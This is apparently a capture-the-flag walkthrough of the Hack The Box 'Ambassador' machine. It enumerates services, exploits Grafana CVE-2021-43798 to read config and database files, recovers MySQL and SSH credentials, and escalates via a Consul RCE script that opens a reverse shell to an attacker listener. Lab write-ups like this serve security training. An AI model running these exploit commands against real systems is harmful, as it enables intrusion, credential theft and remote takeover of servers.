HTB — Ambassador
A detailed walkthrough for solving Ambassador Box on Hack The Box. The box contains vulnerability like Arbitrary File Read CVE-2021–43798, weak encryption and Remote Code Execution on consul.
Enumeration
NMAP
1
nmap -sC -sV -oA nmap/10.10.11.183 10.10.11.183 -vv
1
2
3
4
Discovered open port 3306/tcp on 10.10.11.183
Discovered open port 22/tcp on 10.10.11.183
Discovered open port 80/tcp on 10.10.11.183
Discovered open port 3000/tcp on 10.10.11.183
Add 10.10.11.183 on /etc/hosts as ambassador.htb. Nothing much found on the web application. Let’s enumerate the directory.
Directory Busting
1
2
3
4
5
6
7
8
9
10
11
12
13
python3 dirsearch.py -u http://ambassador.htb/
\[19:19:35\] 200 - 2KB - /404.html
\[19:20:00\] 301 - 321B - /categories -> http://ambassador.htb/categories/
\[19:20:15\] 200 - 995B - /images/
\[19:20:15\] 301 - 317B - /images -> http://ambassador.htb/images/
\[19:20:16\] 200 - 4KB - /index.html
\[19:20:16\] 200 - 1KB - /index.xml
\[19:20:32\] 301 - 316B - /posts -> http://ambassador.htb/posts/
\[19:20:37\] 403 - 279B - /server-status/
\[19:20:37\] 403 - 279B - /server-status
\[19:20:40\] 200 - 645B - /sitemap.xml
\[19:20:43\] 301 - 315B - /tags -> http://ambassador.htb/tags/
1
2
3
4
5
6
gobuster dir -u http://ambassador.htb -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
/images (Status: 301) \[Size: 317\] \[--> http://ambassador.htb/images/\]
/categories (Status: 301) \[Size: 321\] \[--> http://ambassador.htb/categories/\]
/posts (Status: 301) \[Size: 316\] \[--> http://ambassador.htb/posts/\]
/tags (Status: 301) \[Size: 315\] \[--> http://ambassador.htb/tags/\]

Navigate to the discovered directories, didn’t find any of the interesting where I could get an initial foothold. But when I navigated to the blog, I can get the SSH username ‘developer’ where it says that the password will be given by DevOps.
Subdomain Enumeration
1
ffuf -w ~/arsenal/web/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://ambassador.htb/ -H "Host: FUZZ.ambassador.htb" -fw 80
Didn’t discover any of the subdomains.

Let’s open the port 3000 on a browser. We can find that the application has installed Grafana which is a multi-platform open source analytics and interactive visualization web application. (From Wikipedia). The version of the Grafana installed is v8.2.0 which is vulnerable to Directory Traversal and Arbitrary File Read (CVE-2021–43798).
Exploitation
Download the Grafana Exploit from https://www.exploit-db.com/exploits/50581.
Enter the command as below
1

python3 50581.py -H http://ambassador.htb:3000

With an exploitation of it, the vulnerability is confirmed. Supply the path like /etc/grafana/grafana.ini on the script, we can find an admin credentials for Grafana login panel as well.
Pass /etc/grafana/grafana.ini on the above script.

We also know that when Grafana is installed, it creates the database under directory /var/lib/grafana/grafana.db. Let’s download the database file and view if we could get any more information. The above script does not download the file.
Run this exploit to download the grafana.db https://github.com/pedrohavay/exploit-grafana-CVE-2021-43798
1
2
3
4
5
6
7
8
git clone https://github.com/pedrohavay/exploit-grafana-CVE-2021-43798
cd exploit-grafana-CVE-2021-43798
pip install -r requirements.txt
\# Collect all Grafana URLs in a single file. For example: targets.txt
python3 exploit.py
\# It will download the file

Copy the grafana.db from ./http_ambassador_htb_3000/grafana.db to your current working directory and connect to the db file with sqlite3.

There is a table called data_source. Dump the table. We can find a mysql password there.

Connect to the MySQL database.
1
2
3
mysql -h 10.10.11.183 -u grafana -p
#Password: dontStandSoCloseToMe63221!

Use database whackywidget and dump the datas from table users.
We can find the developer password encoded on base64. Decode it to get the plaintext.
1
2
3
echo "YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg==" | base64 -d
\# Output: anEnglishManInNewYork027468

SSH as developer
Connect to the machine with SSH using developer credentials.

Here you will get your user flag.
Privilege Escalation
Download linpeas and run it on your box.
There were some CVEs displayed by linpeas but non of them worked for escalation. I started navigating and analysing the directories manually. In a process I found /opt/my-app directory. Tried to list all the files and folders including hidden on it, I found .git directory. Therefore I tried to view the git logs on it.

Note: Always look for the git logs if .git folder is present on it. There might be some recent commits performed by the user and it can contain some crucial information.
Viewing the logs, I found four different commit. Viewing all the commits, I found the consul is installed on it. Consul is some kind of service networking solution and it contains a code execution vulnerability.
Download the exploit https://github.com/GatoGamer1155/Hashicorp-Consul-RCE-via-API

Viewing the help commands, we can see that it also need a consul token inorder to exploit.
We can find the consul token on the previous git show 33a53ef9a207976d5ceceddc41a199558843bf3c command which is bb03b43b-1d81-d62b-24b5–39540ee469b5.
Other needed arguments are:
1
2
3
4
5
\--rhost RHOST remote host (ip of the victim machine, if not specified, 127.0.0.1 will be used)
\--rport RPORT remote port (port where the consul API is executed, if not specified, 8500 will be used)
\--lhost LHOST local host (ip where the shell will be received)
\--lport LPORT local port (port where the shell will be received)
\--token TOKEN acl token (acl token needed to authenticate with the api)

Listen to port 4445 using netcat and run the script.
1
python3 exploit.py -rh 127.0.0.1 --rp 8500 -lh 10.10.14.20 -lp 4445 -tk bb03b43b-1d81-d62b-24b5-39540ee469b5
Here we go! Happy Hacking.